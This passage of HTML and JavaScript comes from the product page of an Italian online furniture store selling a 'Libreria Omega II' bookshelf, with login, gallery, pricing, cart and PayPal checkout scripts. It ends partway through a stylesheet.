                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         @private-content-loaded.window="onPrivateContentLoaded($event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
    <div role="dialog"
         aria-modal="true"
         @click.away="open = false"
         class="hidden inset-y-0 right-0 z-30 flex max-w-full"
         :class="{ 'hidden': !open, 'fixed': open }"
    >
        <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
             x-show="open"
             x-cloak=""
             x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:enter-start="translate-x-full"
             x-transition:enter-end="translate-x-0"
             x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:leave-start="translate-x-0"
             x-transition:leave-end="translate-x-full"
        >
            <div
                x-show="open"
                x-cloak=""
                x-transition:enter="ease-in-out duration-500"
                x-transition:enter-start="opacity-0"
                x-transition:enter-end="opacity-100"
                x-transition:leave="ease-in-out duration-500"
                x-transition:leave-start="opacity-100"
                x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                <button @click="open = false;" aria-label="Close panel"
                        class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                </button>
            </div>
            <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                    <h4 id="authenticate-customer-login" class="text-lg mg:text-xl font-medium leading-7 text-gray-900">
                        Esegui il checkout utilizzando il tuo account                    </h4>

                    <form class="form form-login"
                          method="post"
                          @submit.prevent="submitForm();"
                          id="login-form"
                    >
                        <div class="control">
    <input type="hidden"
           value=""
           name="g-recaptcha-response"
    />
</div>
                        <div class="fieldset login">
                            <div class="field email required">
                                <label class="label" for="form-login-username" form="login-form" >
                                    <span>Indirizzo Email</span>
                                </label>
                                <div class="control">
                                    <input name="username"
                                           id="form-login-username"
                                           x-ref="customer-email"
                                           @change="errors = 0"
                                           type="email"
                                           required
                                           class="form-input input-text"
                                    >
                                </div>
                            </div>
                            <div class="field password required">
                                <label for="form-login-password" class="label" form="login-form">
                                    <span>Password</span>
                                </label>
                                <div class="control">
                                    <input name="password"
                                           id="form-login-password"
                                           type="password"
                                           class="form-input input-text"
                                           required
                                           x-ref="customer-password"
                                           @change="errors = 0"
                                    >
                                </div>
                            </div>

                            <input name="context" type="hidden" value="checkout" />
                            <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                <button type="submit"
                                        class="inline-flex btn btn-primary"
                                >
                                    Accedi                                </button>
                                <a href="https://mercatonegermanvox.it/customer/account/forgotpassword/"
                                >
                                    Hai dimenticato la password?                                </a>
                            </div>

                        </div>
                    </form>
                </div>
                <div class="mx-4">
                    <p class="my-4 text-sm text-gray-900">
This form is protected by reCAPTCHA - the <a class="underline" href="https://policies.google.com/privacy">Google Privacy Policy</a> and <a class="underline" href="https://policies.google.com/terms">Terms of Service</a> apply.</p>
                </div>
                <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                    <h4 id="authenticate-new-customer" class="text-lg mg:text-xl mb-2 font-medium leading-7 text-gray-900">
                        Esegui il checkout come nuovo cliente                    </h4>

                    <div class="block-content">
                        <p class="mb-1">
                            La creazione di un account ha molti vantaggi:                        </p>
                        <ul class="list-disc pl-5">
                            <li> Vedere lo stato dell&#039;ordine e della spedizione</li>
                            <li> Cronologia ordini</li>
                            <li> Checkout più veloce</li>
                        </ul>
                        <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                            <a href="https://mercatonegermanvox.it/customer/account/create/"
                               class="inline-flex btn btn-primary">
                                Crea Account                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
</div>

</header><div class="top-container"><nav class="breadcrumbs bg-container-lighter shadow-sm" aria-label="Breadcrumb">
    <div class="container">
        <ol class="items list-reset py-4 rounded flex flex-wrap text-grey text-sm">
                            <li class="item flex home">
                                                    <a href="https://mercatonegermanvox.it/"
                       class="no-underline"
                       title="Vai&#x20;alla&#x20;Home&#x20;Page"
                    >Home</a>
                                </li>
                            <li class="item flex category101">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href="https://mercatonegermanvox.it/promozioni.html"
                       class="no-underline"
                       title=""
                    >Promozioni</a>
                                </li>
                            <li class="item flex category477">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-giorno.html"
                       class="no-underline"
                       title=""
                    >Zona Giorno</a>
                                </li>
                            <li class="item flex product">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href=""
                       class="text-primary-lighter"
                       aria-current="page"
                    >LIBRERIA OMEGA II C/ANTE BETON LIB85</a>
                                </li>
                    </ol>
    </div>
</nav>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div>
<div class="page messages"><script>
    function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window']() {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-spread="eventListeners"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div role="alert" class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text"></span>
                                <a href="#" class="close cursor-pointer" title="close"
                                   @click.prevent="removeMessage(index)">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="text-white" width="18" height="18">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                                </a>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>
</div><div class="columns"><div class="column main"><div class="product-info-main"><section class="text-gray-700 body-font">
    <div class="flex py-6 lg:flex-row flex-col items-center">
        <div class="flex flex-wrap order-first w-full">
            
<div id="gallery"
     x-data="initGallery()"
     x-init="initActive()"
     x-spread="eventListeners"
     class="order-1 w-full md:w-5/12 lg:w-1/2 md:h-auto"
    >
    <div :class="{'w-full h-full fixed block top-0 left-0 bg-white z-50 flex': fullscreen}">
        <div class="absolute top-0 right-0 pt-4 pr-4">
            <button @click="fullscreen = false"
                    type="button"
                    class="hidden text-gray-400 hover:text-gray-500 focus:outline-none focus:text-gray-500
                        transition ease-in-out duration-150"
                    :class="{ 'hidden': !fullscreen, 'block': fullscreen }"
                    aria-label="Close"
            >
                <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                    <path stroke-linecap="round" stroke-linejoin="round"
                          stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                </svg>
            </button>
        </div>
        <div class="relative self-center w-full"
             x-transition:enter="ease-out duration-500"
             x-transition:enter-start="opacity-0"
             x-transition:enter-end="opacity-100"
        >
            <div class="relative mb-6">
                                <picture class="object-contain object-center w-full h-auto max-h-screen-75"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/18e951307c1235e9f759977499cc8116/0/0/001611778_1_1_2_1.webp" alt="main product photo" title="LIBRERIA OMEGA II C/ANTE BETON LIB85" :class="'opacity-0'" width="700" height="700" @click="fullscreen = true"><img alt="main product photo" title="LIBRERIA&#x20;OMEGA&#x20;II&#x20;C&#x2F;ANTE&#x20;BETON&#x20;LIB85" class="object-contain object-center w-full h-auto max-h-screen-75" :class="'opacity-0'" src="https://mercatonegermanvox.it/media/catalog/product/cache/18e951307c1235e9f759977499cc8116/0/0/001611778_1_1_2_1.jpg" width="700" height="700" @click="fullscreen = true" loading="lazy" /></picture>
                <template x-for="(image, index) in images" :key="index">
                    <img
                        :alt="image.caption || 'LIBRERIA\u0020OMEGA\u0020II\u0020C\u002FANTE\u0020BETON\u0020LIB85'"
                        :title="image.caption || 'LIBRERIA\u0020OMEGA\u0020II\u0020C\u002FANTE\u0020BETON\u0020LIB85'"
                        @click="fullscreen = true"
                        class="absolute inset-0 object-contain object-center w-full m-auto max-h-screen-75"
                        :class="{ 'cursor-pointer': !fullscreen }"
                        width="700"
                        height="700"
                        :loading="active!==index ? 'lazy' : 'eager'"
                        :src="fullscreen ? image.full : image.img"
                        x-show.transition.opacity.duration.500ms="active===index"
                    />
                </template>
                <div class="absolute inset-0 hidden w-full h-full bg-white nonmobile"
                     :class="{ 'hidden': activeVideoType !== 'youtube' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'youtube'
                     "
                >
                    <div id="youtube-player" class="w-full h-full"></div>
                </div>
                <div class="absolute inset-0 hidden w-full h-full bg-white"
                     :class="{ 'hidden': activeVideoType !== 'vimeo' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'vimeo'
                     "
                >
                    <div id="vimeo-player" class="w-full h-full"></div>
                </div>
            </div>
        </div>
        <div id="thumbs" class="flex flex-wrap"
            :class="{ 'fixed justify-center bottom-0 left-0 right-0 mx-6': fullscreen}"
            style="min-height: 100px;">
            <template x-for="(image, index) in images" :key="index">
                <div class="mb-2 mr-2 lg:mr-4 last:mr-0">
                    <a href="#" @click.prevent="setActive(index);"
                       class="block border border-gray-300 hover:border-primary focus:border-primary"
                       :class="{'border-primary': active === index}"
                    >
                        <img :src="image.thumb"
                             :alt="image.caption || 'LIBRERIA\u0020OMEGA\u0020II\u0020C\u002FANTE\u0020BETON\u0020LIB85'"
                             :title="image.caption || 'LIBRERIA\u0020OMEGA\u0020II\u0020C\u002FANTE\u0020BETON\u0020LIB85'"
                             width="90"
                             height="90"
                        />
                    </a>
                </div>
            </template>
        </div>
    </div>
</div>
<script>
    function initGallery () {
        return {
            "active": 0,
            "videoData": {},
            "activeVideoType": false,
            "autoplayVideo": false,
            "loopVideo": true,
            "relatedVideos": false,
            "vimeoPlayer": null,
            "fullscreen": false,
            "initialImages": [{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001611778_1_1_2_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001611778_1_1_2_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001611778_1_1_2_1.jpg","caption":"LIBRERIA OMEGA II C\/ANTE BETON LIB85","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001611778_1_1_2_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001611778_1_1_2_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001611778_1_1_2_1.webp"}],
            "images": [{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001611778_1_1_2_1.jpg","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001611778_1_1_2_1.jpg","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001611778_1_1_2_1.jpg","caption":"LIBRERIA OMEGA II C\/ANTE BETON LIB85","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001611778_1_1_2_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001611778_1_1_2_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001611778_1_1_2_1.webp"}],
            "appendOnReceiveImages": true,
            receiveImages(images) {
                if (this.appendOnReceiveImages) {
                    this.images = [].concat(this.initialImages, images);
                    this.setActive(images.length ? this.initialImages.length : 0);
                } else {
                    this.images = images;
                    this.setActive(0);
                }
            },
            initActive() {
                document.dispatchEvent(new CustomEvent('gallery-init', {detail: this}));
                let active = this.images.findIndex(function(image) {
                    return image.isMain === true
                });
                if (active === -1) {
                    active = 0;
                }
                this.setActive(active);
            },
            setActive(index) {
                this.active = index;
                if (window.youtubePlayer) {
                    window.youtubePlayer.stopVideo();
                }
                if (this.vimeoPlayer) {
                    this.vimeoPlayer.contentWindow.postMessage(JSON.stringify({"method": "pause"}), "*");
                }
                if (this.images[index].type === 'video') {
                    this.activateVideo();
                }
            },
            activateVideo() {
                const videoData = this.getVideoData();

                if (!videoData) { return }

                this.activeVideoType = videoData.type;

                if (videoData.type === "youtube") {
                    if (!window.youtubePlayer) {
                        this.initYoutubeAPI(videoData);
                    } else {
                        window.youtubePlayer.loadVideoById(videoData.id);
                    }

                } else if (videoData.type === "vimeo") {
                    this.initVimeoVideo(videoData);
                }
            },
            getVideoData() {
                const videoUrl = this.images[this.active] && this.images[this.active].videoUrl;

                if (!videoUrl) { return }

                let id,
                    type,
                    youtubeRegex,
                    vimeoRegex,
                    useYoutubeNoCookie = false;

                if (videoUrl.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)) {
                    id = videoUrl.replace(/^\/(embed\/|v\/)?/, '').replace(/\/.*/, '');
                    type = 'youtube';

                                        youtubeRegex = /^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|\&v(?:i)?=))([^#\&\?]*).*/;
                    id = videoUrl.match(youtubeRegex)[1];

                    if (videoUrl.match(/youtube-nocookie.com/)) {
                        useYoutubeNoCookie = true;
                    }
                } else if (videoUrl.match(/vimeo\.com/)) {
                    type = 'vimeo';
                    vimeoRegex = new RegExp(['https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)',
                        '?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)'
                    ].join(''));
                    id = videoUrl.match(vimeoRegex)[3];
                }

                return id ? {
                    id: id, type: type, useYoutubeNoCookie: useYoutubeNoCookie
                } : false;
            },
            initYoutubeAPI(videoData) {
                if (document.getElementById('loadYoutubeAPI')) {
                    return;
                }
                const params = {};
                const loadYoutubeAPI = document.createElement('script');
                loadYoutubeAPI.src = 'https://www.youtube.com/iframe_api';
                loadYoutubeAPI.id = 'loadYoutubeAPI';
                const firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(loadYoutubeAPI, firstScriptTag);

                const host = (videoData.useYoutubeNoCookie) ?
                    'https://www.youtube-nocookie.com' :
                    'https://www.youtube.com';

                if (this.autoplayVideo) {
                    params.autoplay = this.autoplayVideo;
                }
                if (!this.relatedVideos) {
                    params.rel = 0;
                }
                const fireYoutubeAPI = document.createElement('script');
                fireYoutubeAPI.innerHTML = `function onYouTubeIframeAPIReady() {
                    window.youtubePlayer = new YT.Player('youtube-player', {
                        host: '${host}',
                        videoId: '${videoData.id}',
                        playerVars: ${JSON.stringify(params)},
                    });
                }`;
                firstScriptTag.parentNode.insertBefore(fireYoutubeAPI, firstScriptTag);
            },
            initVimeoVideo(videoData) {
                let
                    additionalParams = '',
                    src;

                const timestamp = new Date().getTime();
                const vimeoContainer = document.getElementById("vimeo-player");
                const videoId = videoData.id;

                if (!vimeoContainer || !videoId) return;

                if (this.autoplayVideo) {
                    additionalParams += '&autoplay=1';
                }

                if (this.loopVideo) {
                    additionalParams += '&loop=1';
                }
                src = 'https://player.vimeo.com/video/' +
                    videoId + '?api=1&player_id=vimeo' +
                    videoId +
                    timestamp +
                    additionalParams;
                vimeoContainer.innerHTML =
                    `<iframe id="${'vimeo' + videoId + timestamp}"
                        src="${src}"
                        width="640" height="360"
                        webkitallowfullscreen
                        mozallowfullscreen
                        allowfullscreen
                        referrerPolicy="origin"
                        allow="autoplay"
                        class="object-center w-full h-full object-fit"
                     />`;

                this.vimeoPlayer = vimeoContainer.childNodes[0];
            },
            eventListeners: {
                ['@keydown.window.escape']() {
                    this.fullscreen = false
                },
                ['@update-gallery.window'](event) {
                    this.receiveImages(event.detail);
                }
            }
        }
     }
</script>
            <div class="order-2 w-full mb-6 md:w-7/12 px-3 md:pl-5 lg:pl-10 md:py-6 lg:w-1/2 md:mb-0">
<div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="10975" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="10975" data-snippets="0"></div>
    <h1 class="text-3xl md:text-4xl mt-4 mb-3 title-font font-black text-primary ">
        LIBRERIA OMEGA II C/ANTE BETON LIB85    </h1>

    <div id="product-details">
                                                                                <div class="flex 001611778">
                            <span class="w-fit text-left text-gray-700 product-detail-label">
                                CODICE&#x3A;                            </span>
                            <span class="w-1/2 ml-2 text-left product-detail-value text-primary font-bold">
                                001611778                            </span>
                        </div>
                                                                                                                                                                                            </div>

    <div class="flex flex-col sm:flex-row justify-between ">
        <div class="text-right">
                                <p class="flex items-center justify-start align-middle available gap-x-2 stock"
               title="Disponibilit&#xE0;">
                <span class="text-green font-bold">Disponibile</span>
            </p>
            </div>
            </div>

    
    <form method="post"
          action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjExNzc4LWxpYnJlcmlhLW9tZWdhLWlpLWMtYW50ZS1iZXRvbi1saWI4NS5odG1s/product/10975/"
          class="mb-1"
          id="product_addtocart_form"    >
        <input type="hidden" name="product" value="10975" />
        <input type="hidden" name="selected_configurable_option" value=""  />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="10975">
        <input name="form_key" type="hidden" value="WO4mZRc3dH8EP2Or" />
        <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
            </div>
</div>

    </form>

    <div class="flex flex-col items-end my-3">

        <div class="w-full kommerce-price-info-box">
            <script>
    function initPrice10975() {
        return {
            regularPriceKey: 'oldPrice',
            finalPriceKey: 'finalPrice',
            activeProductsPriceData: false,
            initialFinalPrice: 199,
            calculatedFinalPrice: false,
            calculatedFinalPriceWithCustomOptions: false,
            initialTierPrices: [],
            showRegularPriceLabel: true,
            customOptionPrices: [],
            activeCustomOptions: [],
            qty: 1,
            updateCustomOptionActive(data) {

                let activeCustomOptions = this.activeCustomOptions;
                const customOptionId = data.customOptionId;

                if (data.active) {
                    if (!activeCustomOptions.includes(customOptionId)) {
                        activeCustomOptions.push(data.customOptionId);
                    }
                } else {
                    if (customOptionId && activeCustomOptions.includes(customOptionId)) {
                        let index = activeCustomOptions.indexOf(customOptionId);
                        activeCustomOptions.splice(index, 1);
                    }
                }
                this.calculateFinalPriceWithCustomOptions()
            },
            updateCustomOptionPrices(prices) {

                if (prices) {
                    this.customOptionPrices = prices;
                }

                this.calculateFinalPriceWithCustomOptions();
            },
            calculateFinalPrice() {
                let finalPrice = this.initialFinalPrice;

                if (this.activeProductsPriceData && this.activeProductsPriceData.tierPrices) {
                    finalPrice = this.activeProductsPriceData.tierPrices.reduce((finalValue, tierPrice) => {
                        if (this.qty >= tierPrice.qty) {
                            return tierPrice.price < finalValue ? tierPrice.price : finalValue;
                        }
                        return finalValue;
                    }, this.activeProductsPriceData[this.finalPriceKey].amount);

                } else {
                    finalPrice = Object.values(this.initialTierPrices).reduce((finalValue, tierPrice) => {
                        if (this.qty >= tierPrice.price_qty) {
                            return parseFloat(tierPrice.website_price) < finalValue ?
                                parseFloat(tierPrice.website_price) :
                                finalValue;
                        }
                        return finalValue;
                    }, finalPrice);

                }
                this.calculatedFinalPrice = finalPrice;

                window.dispatchEvent(
                    new CustomEvent(
                        "update-product-final-price",
                        {detail: this.calculatedFinalPrice}
                    )
                );
            },
            calculatePriceLabelVisibility() {
                this.showRegularPriceLabel = (
                    (this.calculatedFinalPrice === this.activeProductsPriceData[this.regularPriceKey].amount) &&
                    this.activeProductsPriceData.isMinimalPrice
                );
            },
            calculateFinalPriceWithCustomOptions() {
                let finalPrice = this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                this.calculatedFinalPriceWithCustomOptions = finalPrice + this.getCustomOptionPrice();
            },
            getCustomOptionPrice() {
                return this.activeCustomOptions.reduce((priceAccumulator, activeCustomOptionId) => {
                    const customOptionPrice = this.customOptionPrices[activeCustomOptionId];
                    if (customOptionPrice) {
                        return Number.parseFloat(priceAccumulator) + Number.parseFloat(customOptionPrice);
                    }
                    return priceAccumulator;
                }, 0);
            },
            getFormattedFinalPrice() {
                return hyva.formatPrice(
                    this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice
                )
            },
            isPriceHidden() {
                const finalPrice = this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                return false && finalPrice === 0;
            },
            eventListeners: {
                ['@update-prices-10975.window'](event) {
                    this.activeProductsPriceData = event.detail;

                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                    this.calculatePriceLabelVisibility();
                },
                ['@update-qty-10975.window'](event) {
                    this.qty = event.detail;
                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                },
                ['@update-custom-option-active.window'](event) {
                    this.updateCustomOptionActive(event.detail);
                },
                ['@update-custom-option-prices.window'](event) {
                    this.updateCustomOptionPrices(event.detail);
                }
            }
        }
    }
</script>
<div x-data="initPrice10975()"
     x-spread="eventListeners"
     class="price-box price-final_price"
>
    <template x-if="!activeProductsPriceData && !isPriceHidden()">
        <div class="price-container">
                            <div class="old-price mr-2 flex float-left">
                    <span id="product-price-10975"
                          class="price-wrapper title-font font-regular text-xl line-through text-gray-900">
                        <span class="price" x-html="hyva.formatPrice(299 + getCustomOptionPrice())">
                            <span class="price">299,00 €</span>                        </span>
                    </span>
                </div>
            
            <div class="final-price inline-block float-left" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                    <span class="price-label block hidden">
                        &nbsp;                    </span>
                <span id="product-price-10975"
                      class="price-wrapper title-font font-medium text-3xl text-primary text-prymary font-black text-black">
                    <span class="price" x-html="getFormattedFinalPrice()">
                        <span class="price">199,00 €</span>                    </span>
                </span>
                <meta itemprop="price" content="199">
                <meta itemprop="priceCurrency"
                      content="EUR">
            </div>
        </div>
    </template>
    <template x-if="activeProductsPriceData &&
        activeProductsPriceData.oldPrice &&
        activeProductsPriceData[finalPriceKey].amount < activeProductsPriceData[regularPriceKey].amount
    ">
        <div class="old-price flex mr-2">
            <span id="product-price-10975"
                  class="price-wrapper title-font font-regular text-xl line-through text-gray-900">
                <span class="price" x-html="hyva.formatPrice(activeProductsPriceData[regularPriceKey].amount + getCustomOptionPrice())"></span>
            </span>
        </div>
    </template>
    <template x-if="activeProductsPriceData">
        <div class="final-price inline-block">
                        <span id="product-price-10975"
                  class="price-wrapper title-font font-medium text-2xl text-gray-900">
                <span class="price" x-html="getFormattedFinalPrice()"></span>
            </span>
        </div>
    </template>
</div>
        </div>
        <div class="flex-row w-full">
            <div class="flex mt-4 sm:mt-6 w-3/12 md:w-fit float-left">
                                    <script>
        function initQtyField() {

            function findPathParam(key) {
                // get all path pairs after BASE_URL/front_name/action_path/action
                const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
                const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
                const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
                for (let i = 0; i < pathParts.length; i += 2) {
                    if (pathParts[i] === key && pathParts.length > i) {
                        return pathParts[i + 1];
                    }
                }
            }

            return {
                qty: 1,
                itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
                productId: '10975',
                                onGetCartData: function onGetCartData(data, $dispatch) {
                    const cart = data && data.data && data.data.cart;
                    if (this.itemId && cart && cart.items) {
                        const cartItem = cart.items.find((item) => {
                            return item.item_id === this.itemId && item.product_id === this.productId;
                        });
                        if (cartItem && cartItem.qty) {
                            this.qty = cartItem.qty;
                            $dispatch('update-qty-' + this.productId, this.qty);
                        }
                    }
                }
            };
        }
    </script>
    <div x-data="initQtyField()"
        class="w-full">
                    <div class="mr-2">
                <label for="qty[10975]"
                    class="sr-only"
                >
                    Quantità                </label>
                <input name="qty"
                    @private-content-loaded.window="onGetCartData($event.detail, $dispatch)"
                    id="qty[10975]"
                    form="product_addtocart_form"
                                        type="number"
                    pattern="[0-9]{0,5}"
                    inputmode="numeric"
                    min="1"                    max="10000"                                                            :value="qty"
                    class="form-input px-2 py-2 w-20 text-center invalid:ring-2 invalid:ring-red-500"
                    x-model.number="qty"
                    @change="$dispatch('update-qty-10975', qty)"
                />
            </div>
            </div>
            </div>
            <div class="flex mt-4 sm:mt-6 w-auto md:w-1/2 float-left ">
                
<button type="submit"
        form="product_addtocart_form"
        title="Aggiungi&#x20;al&#x20;carrello"
        class="btn btn-primary w-full justify-center"
        id="product-addtocart-button"
>
    <svg class="w-6 h-6 border-current" fill="none" viewBox="0 0 24 24" stroke="currentColor">
        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
              d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707
                          1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"
        />
    </svg>
    <span class="block text-sm font-bold">Aggiungi al carrello    </span>
</button>

                            </div>
        </div>

    </div>
            <div class="flex mt-4 flex-col justify-end">
            <div class="paypal checkout  before paypal-logo ec_shortcut_4Upjiiqm9SibUeDFsondO3cJLzBL23Rg"
>
    <input type="image"
           x-data="initPayPalExpress()"
           @click.prevent="submitForm()"
           src="https://fpdbs.paypal.com/dynamicimageweb?cmd=_dynamic-image&amp;buttontype=ecshortcut&amp;locale=it_IT"
           alt="Checkout con PayPal"
           title="Checkout con PayPal"/>
    </div>

<script>
    function initPayPalExpress() {
        return {
            isInCatalogProduct: true,
            returnUrlId: 'return_url',
            submitForm() {
                if (this.isInCatalogProduct) {
                    this.submitFromCatalog();
                }
                if (!this.isInCatalogProduct) {
                    this.submitFromCart();
                }
            },
            submitFromCatalog() {
                const formParentId = 'product_addtocart_form';
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                if (!document.getElementById(this.returnUrlId)) {
                    const elReturnUrl = document.createElement('input');
                    elReturnUrl.setAttribute('type', 'hidden');
                    elReturnUrl.setAttribute('name', 'return_url');
                    elReturnUrl.setAttribute('value', returnUrlValue);
                    elReturnUrl.setAttribute('id', this.returnUrlId);

                    document.getElementById(formParentId).appendChild(elReturnUrl);
                }
                else {
                    document.getElementById(this.returnUrlId).value = returnUrlValue;
                }
                document.getElementById(formParentId).submit();
            },
            submitFromCart() {
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                window.location = returnUrlValue;
            }
        }
    }
</script>
        </div>
        <style>.cmsb63-float-left {
float: left
}
.cmsb63-hidden {
display: none
}
.cmsb63-w-fit {
width: fit-content
}
.cmsb63-rounded-2xl {
border-radius: 1rem
}
.cmsb63-pl-2 {
padding-left: 0.5rem
}
.cmsb63-text-xl {
font-size: 1.25rem;
line-height: 1.75rem
}
.cmsb63-font-bold {
font-weight: 700
}
.cmsb63-text-black {
--tw-text-opacity: 1;
color: rgb(0 0 0 / var(--tw-text-opacity))
}
.cmsb63-shadow-md {
--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}
@media (min-width: 1024px) {
.cmsb63-lg\:block {
display: block
}
.cmsb63-lg\:hidden {
